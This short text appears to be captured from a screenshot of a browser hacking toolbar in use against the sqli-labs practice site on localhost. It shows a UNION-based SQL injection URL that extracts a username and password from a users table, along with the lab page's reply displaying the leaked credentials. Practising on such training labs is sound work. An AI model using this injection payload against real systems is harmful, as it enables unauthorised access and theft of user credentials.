 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1 '+UNION+ALL+SELECT+1,(select concat_ws(0x7e,username,password) from users limit 0,1),3--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb~Dumb
Your Password:3